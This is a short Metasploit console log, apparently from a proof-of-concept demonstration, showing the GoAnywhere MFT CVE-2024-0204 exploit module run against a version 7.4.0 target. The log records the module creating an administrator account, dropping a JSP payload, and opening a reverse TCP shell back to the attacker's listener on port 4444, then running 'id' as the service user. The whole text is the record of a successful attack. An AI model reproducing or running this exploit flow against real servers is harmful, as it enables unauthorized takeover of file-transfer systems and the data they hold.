 msf6 exploit(multi/http/fortra_goanywhere_mft_rce_cve_2024_0204) > exploit
[*] Started reverse TCP handler on 10.100.1.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. GoAnywhere MFT 7.4.0
[*] Created account: uchvkpgt:ZindpxggDdvtrxu3
[*] Automatic targeting, detected OS: Linux
[*] Automatic targeting, detected install path: /opt/HelpSystems/GoAnywhere
[*] Dropped payload: /opt/HelpSystems/GoAnywhere/adminroot/EIlMlYdQ.jsp
[+] Deleted /opt/HelpSystems/GoAnywhere/adminroot/EIlMlYdQ.jsp
[!] Tried to delete /opt/HelpSystems/GoAnywhere/userdata/documents/uchvkpgt/EIlMlYdQ.jsp, unknown result
[+] Deleted /opt/HelpSystems/GoAnywhere/userdata/documents/uchvkpgt/
[*] Command shell session 4 opened (10.100.1.10:4444 -> 10.100.1.30:49572) at 2024-01-29 17:49:08 +0000
id
uid=1002(gamft) gid=1002(gamft) groups=1002(gamft)